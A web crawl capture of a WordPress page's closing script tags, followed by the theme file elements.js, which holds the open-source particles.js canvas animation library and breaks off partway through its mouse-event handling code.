<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alignet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/min/swiper.jquery.min.js?ver=3.4.2" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/jquery.stretch.js?ver=1.0.0" id="jquery-stretch-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0" id="elements-js"></script>
<script type="text/javascript" id="imperion-theme-script-js-extra">
/* <![CDATA[ */
var imperion = {"ajaxurl":"https:\/\/www.alignet.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-1"},"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/theme-script.js?ver=1.0.1" id="imperion-theme-script-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0
body_size: 9185
content:
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: https://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */

var pJS = function(tag_id, params){

	var canvas_el = document.querySelector('#'+tag_id+' > .particles-js-canvas-el');

	/* particles.js variables with default values */
	this.pJS = {
		canvas: {
			el: canvas_el,
			w: canvas_el.offsetWidth,
			h: canvas_el.offsetHeight
		},
		particles: {
			number: {
				value: 400,
				density: {
					enable: true,
					value_area: 800
				}
			},
			color: {
				value: '#fff'
			},
			shape: {
				type: 'circle',
				stroke: {
					width: 0,
					color: '#ff0000'
				},
				polygon: {
					nb_sides: 5
				},
				image: {
					src: '',
					width: 100,
					height: 100
				}
			},
			opacity: {
				value: 1,
				random: false,
				anim: {
					enable: false,
					speed: 2,
					opacity_min: 0,
					sync: false
				}
			},
			size: {
				value: 20,
				random: false,
				anim: {
					enable: false,
					speed: 20,
					size_min: 0,
					sync: false
				}
			},
			line_linked: {
				enable: true,
				distance: 100,
				color: '#fff',
				opacity: 1,
				width: 1
			},
			move: {
				enable: true,
				speed: 2,
				direction: 'none',
				random: false,
				straight: false,
				out_mode: 'out',
				bounce: false,
				attract: {
					enable: false,
					rotateX: 3000,
					rotateY: 3000
				}
			},
			array: []
		},
		interactivity: {
			detect_on: 'canvas',
			events: {
				onhover: {
					enable: true,
					mode: 'grab'
				},
				onclick: {
					enable: true,
					mode: 'push'
				},
				resize: true
			},
			modes: {
				grab:{
					distance: 100,
					line_linked:{
						opacity: 1
					}
				},
				bubble:{
					distance: 200,
					size: 80,
					duration: 0.4
				},
				repulse:{
					distance: 200,
					duration: 0.4
				},
				push:{
					particles_nb: 4
				},
				remove:{
					particles_nb: 2
				}
			},
			mouse:{}
		},
		retina_detect: false,
		fn: {
			interact: {},
			modes: {},
			vendors:{}
		},
		tmp: {}
	};

	var pJS = this.pJS;

	/* params settings */
	if(params){
		Object.deepExtend(pJS, params);
	}

	pJS.tmp.obj = {
		size_value: pJS.particles.size.value,
		size_anim_speed: pJS.particles.size.anim.speed,
		move_speed: pJS.particles.move.speed,
		line_linked_distance: pJS.particles.line_linked.distance,
		line_linked_width: pJS.particles.line_linked.width,
		mode_grab_distance: pJS.interactivity.modes.grab.distance,
		mode_bubble_distance: pJS.interactivity.modes.bubble.distance,
		mode_bubble_size: pJS.interactivity.modes.bubble.size,
		mode_repulse_distance: pJS.interactivity.modes.repulse.distance
	};


	pJS.fn.retinaInit = function(){

		if(pJS.retina_detect && window.devicePixelRatio > 1){
			pJS.canvas.pxratio = window.devicePixelRatio;
			pJS.tmp.retina = true;
		}
		else{
			pJS.canvas.pxratio = 1;
			pJS.tmp.retina = false;
		}

		pJS.canvas.w = pJS.canvas.el.offsetWidth * pJS.canvas.pxratio;
		pJS.canvas.h = pJS.canvas.el.offsetHeight * pJS.canvas.pxratio;

		pJS.particles.size.value = pJS.tmp.obj.size_value * pJS.canvas.pxratio;
		pJS.particles.size.anim.speed = pJS.tmp.obj.size_anim_speed * pJS.canvas.pxratio;
		pJS.particles.move.speed = pJS.tmp.obj.move_speed * pJS.canvas.pxratio;
		pJS.particles.line_linked.distance = pJS.tmp.obj.line_linked_distance * pJS.canvas.pxratio;
		pJS.interactivity.modes.grab.distance = pJS.tmp.obj.mode_grab_distance * pJS.canvas.pxratio;
		pJS.interactivity.modes.bubble.distance = pJS.tmp.obj.mode_bubble_distance * pJS.canvas.pxratio;
		pJS.particles.line_linked.width = pJS.tmp.obj.line_linked_width * pJS.canvas.pxratio;
		pJS.interactivity.modes.bubble.size = pJS.tmp.obj.mode_bubble_size * pJS.canvas.pxratio;
		pJS.interactivity.modes.repulse.distance = pJS.tmp.obj.mode_repulse_distance * pJS.canvas.pxratio;

	};



	/* ---------- pJS functions - canvas ------------ */

	pJS.fn.canvasInit = function(){
		pJS.canvas.ctx = pJS.canvas.el.getContext('2d');
	};

	pJS.fn.canvasSize = function(){

		pJS.canvas.el.width = pJS.canvas.w;
		pJS.canvas.el.height = pJS.canvas.h;

		if(pJS && pJS.interactivity.events.resize){

			window.addEventListener('resize', function(){

				pJS.canvas.w = pJS.canvas.el.offsetWidth;
				pJS.canvas.h = pJS.canvas.el.offsetHeight;

				/* resize canvas */
				if(pJS.tmp.retina){
					pJS.canvas.w *= pJS.canvas.pxratio;
					pJS.canvas.h *= pJS.canvas.pxratio;
				}

				pJS.canvas.el.width = pJS.canvas.w;
				pJS.canvas.el.height = pJS.canvas.h;

				/* repaint canvas on anim disabled */
				if(!pJS.particles.move.enable){
					pJS.fn.particlesEmpty();
					pJS.fn.particlesCreate();
					pJS.fn.particlesDraw();
					pJS.fn.vendors.densityAutoParticles();
				}

				/* density particles enabled */
				pJS.fn.vendors.densityAutoParticles();

			});

		}

	};


	pJS.fn.canvasPaint = function(){
		pJS.canvas.ctx.fillRect(0, 0, pJS.canvas.w, pJS.canvas.h);
	};

	pJS.fn.canvasClear = function(){
		pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);
	};


	/* --------- pJS functions - particles ----------- */

	pJS.fn.particle = function(color, opacity, position){

		/* size */
		this.radius = (pJS.particles.size.random ? Math.random() : 1) * pJS.particles.size.value;
		if(pJS.particles.size.anim.enable){
			this.size_status = false;
			this.vs = pJS.particles.size.anim.speed / 100;
			if(!pJS.particles.size.anim.sync){
				this.vs = this.vs * Math.random();
			}
		}

		/* position */
		this.x = position ? position.x : Math.random() * pJS.canvas.w;
		this.y = position ? position.y : Math.random() * pJS.canvas.h;

		/* check position  - into the canvas */
		if(this.x > pJS.canvas.w - this.radius*2) this.x = this.x - this.radius;
		else if(this.x < this.radius*2) this.x = this.x + this.radius;
		if(this.y > pJS.canvas.h - this.radius*2) this.y = this.y - this.radius;
		else if(this.y < this.radius*2) this.y = this.y + this.radius;

		/* check position - avoid overlap */
		if(pJS.particles.move.bounce){
			pJS.fn.vendors.checkOverlap(this, position);
		}

		/* color */
		this.color = {};
		if(typeof(color.value) == 'object'){

			if(color.value instanceof Array){
				var color_selected = color.value[Math.floor(Math.random() * pJS.particles.color.value.length)];
				this.color.rgb = hexToRgb(color_selected);
			}else{
				if(color.value.r != undefined && color.value.g != undefined && color.value.b != undefined){
					this.color.rgb = {
						r: color.value.r,
						g: color.value.g,
						b: color.value.b
					}
				}
				if(color.value.h != undefined && color.value.s != undefined && color.value.l != undefined){
					this.color.hsl = {
						h: color.value.h,
						s: color.value.s,
						l: color.value.l
					}
				}
			}

		}
		else if(color.value == 'random'){
			this.color.rgb = {
				r: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
				g: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
				b: (Math.floor(Math.random() * (255 - 0 + 1)) + 0)
			}
		}
		else if(typeof(color.value) == 'string'){
			this.color = color;
			this.color.rgb = hexToRgb(this.color.value);
		}

		/* opacity */
		this.opacity = (pJS.particles.opacity.random ? Math.random() : 1) * pJS.particles.opacity.value;
		if(pJS.particles.opacity.anim.enable){
			this.opacity_status = false;
			this.vo = pJS.particles.opacity.anim.speed / 100;
			if(!pJS.particles.opacity.anim.sync){
				this.vo = this.vo * Math.random();
			}
		}

		/* animation - velocity for speed */
		var velbase = {}
		switch(pJS.particles.move.direction){
			case 'top':
				velbase = { x:0, y:-1 };
				break;
			case 'top-right':
				velbase = { x:0.5, y:-0.5 };
				break;
			case 'right':
				velbase = { x:1, y:-0 };
				break;
			case 'bottom-right':
				velbase = { x:0.5, y:0.5 };
				break;
			case 'bottom':
				velbase = { x:0, y:1 };
				break;
			case 'bottom-left':
				velbase = { x:-0.5, y:1 };
				break;
			case 'left':
				velbase = { x:-1, y:0 };
				break;
			case 'top-left':
				velbase = { x:-0.5, y:-0.5 };
				break;
			default:
				velbase = { x:0, y:0 };
				break;
		}

		if(pJS.particles.move.straight){
			this.vx = velbase.x;
			this.vy = velbase.y;
			if(pJS.particles.move.random){
				this.vx = this.vx * (Math.random());
				this.vy = this.vy * (Math.random());
			}
		}else{
			this.vx = velbase.x + Math.random()-0.5;
			this.vy = velbase.y + Math.random()-0.5;
		}

		// var theta = 2.0 * Math.PI * Math.random();
		// this.vx = Math.cos(theta);
		// this.vy = Math.sin(theta);

		this.vx_i = this.vx;
		this.vy_i = this.vy;



		/* if shape is image */

		var shape_type = pJS.particles.shape.type;
		if(typeof(shape_type) == 'object'){
			if(shape_type instanceof Array){
				var shape_selected = shape_type[Math.floor(Math.random() * shape_type.length)];
				this.shape = shape_selected;
			}
		}else{
			this.shape = shape_type;
		}

		if(this.shape == 'image'){
			var sh = pJS.particles.shape;
			this.img = {
				src: sh.image.src,
				ratio: sh.image.width / sh.image.height
			}
			if(!this.img.ratio) this.img.ratio = 1;
			if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg != undefined){
				pJS.fn.vendors.createSvgImg(this);
				if(pJS.tmp.pushing){
					this.img.loaded = false;
				}
			}
		}



	};


	pJS.fn.particle.prototype.draw = function() {

		var p = this;

		if(p.radius_bubble != undefined){
			var radius = p.radius_bubble;
		}else{
			var radius = p.radius;
		}

		if(p.opacity_bubble != undefined){
			var opacity = p.opacity_bubble;
		}else{
			var opacity = p.opacity;
		}

		if(p.color.rgb){
			var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+opacity+')';
		}else{
			var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+opacity+')';
		}

		pJS.canvas.ctx.fillStyle = color_value;
		pJS.canvas.ctx.beginPath();

		switch(p.shape){

			case 'circle':
				pJS.canvas.ctx.arc(p.x, p.y, radius, 0, Math.PI * 2, false);
				break;

			case 'edge':
				pJS.canvas.ctx.rect(p.x-radius, p.y-radius, radius*2, radius*2);
				break;

			case 'triangle':
				pJS.fn.vendors.drawShape(pJS.canvas.ctx, p.x-radius, p.y+radius / 1.66, radius*2, 3, 2);
				break;

			case 'polygon':
				pJS.fn.vendors.drawShape(
					pJS.canvas.ctx,
					p.x - radius / (pJS.particles.shape.polygon.nb_sides/3.5), // startX
					p.y - radius / (2.66/3.5), // startY
					radius*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
					pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
					1 // sideCountDenominator
				);
				break;

			case 'star':
				pJS.fn.vendors.drawShape(
					pJS.canvas.ctx,
					p.x - radius*2 / (pJS.particles.shape.polygon.nb_sides/4), // startX
					p.y - radius / (2*2.66/3.5), // startY
					radius*2*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
					pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
					2 // sideCountDenominator
				);
				break;

			case 'image':

			function draw(){
				pJS.canvas.ctx.drawImage(
					img_obj,
					p.x-radius,
					p.y-radius,
					radius*2,
					radius*2 / p.img.ratio
				);
			}

				if(pJS.tmp.img_type == 'svg'){
					var img_obj = p.img.obj;
				}else{
					var img_obj = pJS.tmp.img_obj;
				}

				if(img_obj){
					draw();
				}

				break;

		}

		pJS.canvas.ctx.closePath();

		if(pJS.particles.shape.stroke.width > 0){
			pJS.canvas.ctx.strokeStyle = pJS.particles.shape.stroke.color;
			pJS.canvas.ctx.lineWidth = pJS.particles.shape.stroke.width;
			pJS.canvas.ctx.stroke();
		}

		pJS.canvas.ctx.fill();

	};


	pJS.fn.particlesCreate = function(){
		for(var i = 0; i < pJS.particles.number.value; i++) {
			pJS.particles.array.push(new pJS.fn.particle(pJS.particles.color, pJS.particles.opacity.value));
		}
	};

	pJS.fn.particlesUpdate = function(){

		for(var i = 0; i < pJS.particles.array.length; i++){

			/* the particle */
			var p = pJS.particles.array[i];

			// var d = ( dx = pJS.interactivity.mouse.click_pos_x - p.x ) * dx + ( dy = pJS.interactivity.mouse.click_pos_y - p.y ) * dy;
			// var f = -BANG_SIZE / d;
			// if ( d < BANG_SIZE ) {
			//     var t = Math.atan2( dy, dx );
			//     p.vx = f * Math.cos(t);
			//     p.vy = f * Math.sin(t);
			// }

			/* move the particle */
			if(pJS.particles.move.enable){
				var ms = pJS.particles.move.speed/2;
				p.x += p.vx * ms;
				p.y += p.vy * ms;
			}

			/* change opacity status */
			if(pJS.particles.opacity.anim.enable) {
				if(p.opacity_status == true) {
					if(p.opacity >= pJS.particles.opacity.value) p.opacity_status = false;
					p.opacity += p.vo;
				}else {
					if(p.opacity <= pJS.particles.opacity.anim.opacity_min) p.opacity_status = true;
					p.opacity -= p.vo;
				}
				if(p.opacity < 0) p.opacity = 0;
			}

			/* change size */
			if(pJS.particles.size.anim.enable){
				if(p.size_status == true){
					if(p.radius >= pJS.particles.size.value) p.size_status = false;
					p.radius += p.vs;
				}else{
					if(p.radius <= pJS.particles.size.anim.size_min) p.size_status = true;
					p.radius -= p.vs;
				}
				if(p.radius < 0) p.radius = 0;
			}

			/* change particle position if it is out of canvas */
			if(pJS.particles.move.out_mode == 'bounce'){
				var new_pos = {
					x_left: p.radius,
					x_right:  pJS.canvas.w,
					y_top: p.radius,
					y_bottom: pJS.canvas.h
				}
			}else{
				var new_pos = {
					x_left: -p.radius,
					x_right: pJS.canvas.w + p.radius,
					y_top: -p.radius,
					y_bottom: pJS.canvas.h + p.radius
				}
			}

			if(p.x - p.radius > pJS.canvas.w){
				p.x = new_pos.x_left;
				p.y = Math.random() * pJS.canvas.h;
			}
			else if(p.x + p.radius < 0){
				p.x = new_pos.x_right;
				p.y = Math.random() * pJS.canvas.h;
			}
			if(p.y - p.radius > pJS.canvas.h){
				p.y = new_pos.y_top;
				p.x = Math.random() * pJS.canvas.w;
			}
			else if(p.y + p.radius < 0){
				p.y = new_pos.y_bottom;
				p.x = Math.random() * pJS.canvas.w;
			}

			/* out of canvas modes */
			switch(pJS.particles.move.out_mode){
				case 'bounce':
					if (p.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
					else if (p.x - p.radius < 0) p.vx = -p.vx;
					if (p.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
					else if (p.y - p.radius < 0) p.vy = -p.vy;
					break;
			}

			/* events */
			if(isInArray('grab', pJS.interactivity.events.onhover.mode)){
				pJS.fn.modes.grabParticle(p);
			}

			if(isInArray('bubble', pJS.interactivity.events.onhover.mode) || isInArray('bubble', pJS.interactivity.events.onclick.mode)){
				pJS.fn.modes.bubbleParticle(p);
			}

			if(isInArray('repulse', pJS.interactivity.events.onhover.mode) || isInArray('repulse', pJS.interactivity.events.onclick.mode)){
				pJS.fn.modes.repulseParticle(p);
			}

			/* interaction auto between particles */
			if(pJS.particles.line_linked.enable || pJS.particles.move.attract.enable){
				for(var j = i + 1; j < pJS.particles.array.length; j++){
					var p2 = pJS.particles.array[j];

					/* link particles */
					if(pJS.particles.line_linked.enable){
						pJS.fn.interact.linkParticles(p,p2);
					}

					/* attract particles */
					if(pJS.particles.move.attract.enable){
						pJS.fn.interact.attractParticles(p,p2);
					}

					/* bounce particles */
					if(pJS.particles.move.bounce){
						pJS.fn.interact.bounceParticles(p,p2);
					}

				}
			}


		}

	};

	pJS.fn.particlesDraw = function(){

		/* clear canvas */
		pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);

		/* update each particles param */
		pJS.fn.particlesUpdate();

		/* draw each particle */
		for(var i = 0; i < pJS.particles.array.length; i++){
			var p = pJS.particles.array[i];
			p.draw();
		}

	};

	pJS.fn.particlesEmpty = function(){
		pJS.particles.array = [];
	};

	pJS.fn.particlesRefresh = function(){

		/* init all */
		cancelRequestAnimFrame(pJS.fn.checkAnimFrame);
		cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
		pJS.tmp.source_svg = undefined;
		pJS.tmp.img_obj = undefined;
		pJS.tmp.count_svg = 0;
		pJS.fn.particlesEmpty();
		pJS.fn.canvasClear();

		/* restart */
		pJS.fn.vendors.start();

	};


	/* ---------- pJS functions - particles interaction ------------ */

	pJS.fn.interact.linkParticles = function(p1, p2){

		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy);

		/* draw a line between p1 and p2 if the distance between them is under the config distance */
		if(dist <= pJS.particles.line_linked.distance){

			var opacity_line = pJS.particles.line_linked.opacity - (dist / (1/pJS.particles.line_linked.opacity)) / pJS.particles.line_linked.distance;

			if(opacity_line > 0){

				/* style */
				var color_line = pJS.particles.line_linked.color_rgb_line;
				pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
				pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
				//pJS.canvas.ctx.lineCap = 'round'; /* performance issue */

				/* path */
				pJS.canvas.ctx.beginPath();
				pJS.canvas.ctx.moveTo(p1.x, p1.y);
				pJS.canvas.ctx.lineTo(p2.x, p2.y);
				pJS.canvas.ctx.stroke();
				pJS.canvas.ctx.closePath();

			}

		}

	};


	pJS.fn.interact.attractParticles  = function(p1, p2){

		/* condensed particles */
		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy);

		if(dist <= pJS.particles.line_linked.distance){

			var ax = dx/(pJS.particles.move.attract.rotateX*1000),
				ay = dy/(pJS.particles.move.attract.rotateY*1000);

			p1.vx -= ax;
			p1.vy -= ay;

			p2.vx += ax;
			p2.vy += ay;

		}


	}


	pJS.fn.interact.bounceParticles = function(p1, p2){

		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy),
			dist_p = p1.radius+p2.radius;

		if(dist <= dist_p){
			p1.vx = -p1.vx;
			p1.vy = -p1.vy;

			p2.vx = -p2.vx;
			p2.vy = -p2.vy;
		}

	}


	/* ---------- pJS functions - modes events ------------ */

	pJS.fn.modes.pushParticles = function(nb, pos){

		pJS.tmp.pushing = true;

		for(var i = 0; i < nb; i++){
			pJS.particles.array.push(
				new pJS.fn.particle(
					pJS.particles.color,
					pJS.particles.opacity.value,
					{
						'x': pos ? pos.pos_x : Math.random() * pJS.canvas.w,
						'y': pos ? pos.pos_y : Math.random() * pJS.canvas.h
					}
				)
			)
			if(i == nb-1){
				if(!pJS.particles.move.enable){
					pJS.fn.particlesDraw();
				}
				pJS.tmp.pushing = false;
			}
		}

	};


	pJS.fn.modes.removeParticles = function(nb){

		pJS.particles.array.splice(0, nb);
		if(!pJS.particles.move.enable){
			pJS.fn.particlesDraw();
		}

	};


	pJS.fn.modes.bubbleParticle = function(p){

		/* on hover event */
		if(pJS.interactivity.events.onhover.enable && isInArray('bubble', pJS.interactivity.events.onhover.mode)){

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
				ratio = 1 - dist_mouse / pJS.interactivity.modes.bubble.distance;

			function init(){
				p.opacity_bubble = p.opacity;
				p.radius_bubble = p.radius;
			}

			/* mousemove - check ratio */
			if(dist_mouse <= pJS.interactivity.modes.bubble.distance){

				if(ratio >= 0 && pJS.interactivity.status == 'mousemove'){

					/* size */
					if(pJS.interactivity.modes.bubble.size != pJS.particles.size.value){

						if(pJS.interactivity.modes.bubble.size > pJS.particles.size.value){
							var size = p.radius + (pJS.interactivity.modes.bubble.size*ratio);
							if(size >= 0){
								p.radius_bubble = size;
							}
						}else{
							var dif = p.radius - pJS.interactivity.modes.bubble.size,
								size = p.radius - (dif*ratio);
							if(size > 0){
								p.radius_bubble = size;
							}else{
								p.radius_bubble = 0;
							}
						}

					}

					/* opacity */
					if(pJS.interactivity.modes.bubble.opacity != pJS.particles.opacity.value){

						if(pJS.interactivity.modes.bubble.opacity > pJS.particles.opacity.value){
							var opacity = pJS.interactivity.modes.bubble.opacity*ratio;
							if(opacity > p.opacity && opacity <= pJS.interactivity.modes.bubble.opacity){
								p.opacity_bubble = opacity;
							}
						}else{
							var opacity = p.opacity - (pJS.particles.opacity.value-pJS.interactivity.modes.bubble.opacity)*ratio;
							if(opacity < p.opacity && opacity >= pJS.interactivity.modes.bubble.opacity){
								p.opacity_bubble = opacity;
							}
						}

					}

				}

			}else{
				init();
			}


			/* mouseleave */
			if(pJS.interactivity.status == 'mouseleave'){
				init();
			}

		}

		/* on click event */
		else if(pJS.interactivity.events.onclick.enable && isInArray('bubble', pJS.interactivity.events.onclick.mode)){


			if(pJS.tmp.bubble_clicking){
				var dx_mouse = p.x - pJS.interactivity.mouse.click_pos_x,
					dy_mouse = p.y - pJS.interactivity.mouse.click_pos_y,
					dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
					time_spent = (new Date().getTime() - pJS.interactivity.mouse.click_time)/1000;

				if(time_spent > pJS.interactivity.modes.bubble.duration){
					pJS.tmp.bubble_duration_end = true;
				}

				if(time_spent > pJS.interactivity.modes.bubble.duration*2){
					pJS.tmp.bubble_clicking = false;
					pJS.tmp.bubble_duration_end = false;
				}
			}


			function process(bubble_param, particles_param, p_obj_bubble, p_obj, id){

				if(bubble_param != particles_param){

					if(!pJS.tmp.bubble_duration_end){
						if(dist_mouse <= pJS.interactivity.modes.bubble.distance){
							if(p_obj_bubble != undefined) var obj = p_obj_bubble;
							else var obj = p_obj;
							if(obj != bubble_param){
								var value = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration);
								if(id == 'size') p.radius_bubble = value;
								if(id == 'opacity') p.opacity_bubble = value;
							}
						}else{
							if(id == 'size') p.radius_bubble = undefined;
							if(id == 'opacity') p.opacity_bubble = undefined;
						}
					}else{
						if(p_obj_bubble != undefined){
							var value_tmp = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration),
								dif = bubble_param - value_tmp;
							value = bubble_param + dif;
							if(id == 'size') p.radius_bubble = value;
							if(id == 'opacity') p.opacity_bubble = value;
						}
					}

				}

			}

			if(pJS.tmp.bubble_clicking){
				/* size */
				process(pJS.interactivity.modes.bubble.size, pJS.particles.size.value, p.radius_bubble, p.radius, 'size');
				/* opacity */
				process(pJS.interactivity.modes.bubble.opacity, pJS.particles.opacity.value, p.opacity_bubble, p.opacity, 'opacity');
			}

		}

	};


	pJS.fn.modes.repulseParticle = function(p){

		if(pJS.interactivity.events.onhover.enable && isInArray('repulse', pJS.interactivity.events.onhover.mode) && pJS.interactivity.status == 'mousemove') {

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

			var normVec = {x: dx_mouse/dist_mouse, y: dy_mouse/dist_mouse},
				repulseRadius = pJS.interactivity.modes.repulse.distance,
				velocity = 100,
				repulseFactor = clamp((1/repulseRadius)*(-1*Math.pow(dist_mouse/repulseRadius,2)+1)*repulseRadius*velocity, 0, 50);

			var pos = {
				x: p.x + normVec.x * repulseFactor,
				y: p.y + normVec.y * repulseFactor
			}

			if(pJS.particles.move.out_mode == 'bounce'){
				if(pos.x - p.radius > 0 && pos.x + p.radius < pJS.canvas.w) p.x = pos.x;
				if(pos.y - p.radius > 0 && pos.y + p.radius < pJS.canvas.h) p.y = pos.y;
			}else{
				p.x = pos.x;
				p.y = pos.y;
			}

		}


		else if(pJS.interactivity.events.onclick.enable && isInArray('repulse', pJS.interactivity.events.onclick.mode)) {

			if(!pJS.tmp.repulse_finish){
				pJS.tmp.repulse_count++;
				if(pJS.tmp.repulse_count == pJS.particles.array.length){
					pJS.tmp.repulse_finish = true;
				}
			}

			if(pJS.tmp.repulse_clicking){

				var repulseRadius = Math.pow(pJS.interactivity.modes.repulse.distance/6, 3);

				var dx = pJS.interactivity.mouse.click_pos_x - p.x,
					dy = pJS.interactivity.mouse.click_pos_y - p.y,
					d = dx*dx + dy*dy;

				var force = -repulseRadius / d * 1;

				function process(){

					var f = Math.atan2(dy,dx);
					p.vx = force * Math.cos(f);
					p.vy = force * Math.sin(f);

					if(pJS.particles.move.out_mode == 'bounce'){
						var pos = {
							x: p.x + p.vx,
							y: p.y + p.vy
						}
						if (pos.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
						else if (pos.x - p.radius < 0) p.vx = -p.vx;
						if (pos.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
						else if (pos.y - p.radius < 0) p.vy = -p.vy;
					}

				}

				// default
				if(d <= repulseRadius){
					process();
				}

				// bang - slow motion mode
				// if(!pJS.tmp.repulse_finish){
				//   if(d <= repulseRadius){
				//     process();
				//   }
				// }else{
				//   process();
				// }


			}else{

				if(pJS.tmp.repulse_clicking == false){

					p.vx = p.vx_i;
					p.vy = p.vy_i;

				}

			}

		}

	}


	pJS.fn.modes.grabParticle = function(p){

		if(pJS.interactivity.events.onhover.enable && pJS.interactivity.status == 'mousemove'){

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

			/* draw a line between the cursor and the particle if the distance between them is under the config distance */
			if(dist_mouse <= pJS.interactivity.modes.grab.distance){

				var opacity_line = pJS.interactivity.modes.grab.line_linked.opacity - (dist_mouse / (1/pJS.interactivity.modes.grab.line_linked.opacity)) / pJS.interactivity.modes.grab.distance;

				if(opacity_line > 0){

					/* style */
					var color_line = pJS.particles.line_linked.color_rgb_line;
					pJS.canvas.ctx.strokeStyle = 'rgba('+251+','+195+','+94+','+opacity_line+')';
					pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
					//pJS.canvas.ctx.lineCap = 'round'; /* performance issue */

					/* path */
					pJS.canvas.ctx.beginPath();
					pJS.canvas.ctx.moveTo(p.x, p.y);
					pJS.canvas.ctx.lineTo(pJS.interactivity.mouse.pos_x, pJS.interactivity.mouse.pos_y);
					pJS.canvas.ctx.stroke();
					pJS.canvas.ctx.closePath();

				}

			}

		}

	};



	/* ---------- pJS functions - vendors ------------ */

	pJS.fn.vendors.eventsListeners = function(){

		/* events target element */
		if(pJS.interactivity.detect_on == 'window'){
			pJS.interactivity.el = window;
		}else{
			pJS.interactivity.el = pJS.canvas.el;
		}


		/* detect mouse pos - on hover / click event */
		if(pJS.interactivity.events.onhover.enable || pJS.interactivity.events.onclick.enable){

			/* el on mousemove */
			pJS.interactivity.el.addEventListener('mousemove', function(e){

				if(pJS.interactivity.el == window){
					var pos_x = e.clientX,
						pos_y = e.clientY;
				}
				else{
					var pos_x = e.offsetX || e.clientX,
						pos_y = e.offsetY || e.clientY;
				}

				pJS.interactivity.mouse.pos_x = pos_x;
				pJS.interactivity.mouse.pos_y = pos_y;

				if(pJS.tmp.retina){
					pJS.interactivity.mouse.pos_x *= pJS.canvas.pxratio;
					pJS.interactivity.mouse.pos_y *= pJS.canvas.pxratio;
				}

				pJS.interactivity.status = 'mousemove';

			});

			/* el on onmouseleave */
			pJS.interactivity.el.addEventListener('mouseleave', function(e){

				pJS.interactivity.mouse.pos_x = null;
				pJS.interactivity.mouse.pos_y = null;
				pJS.interactivity.status = 'mouseleave';

			});

		}

		/* on click event */
		if(pJS.interactivity.events.onclick.enable){

			pJS.interactivity.el.addEventListener('click', function(){

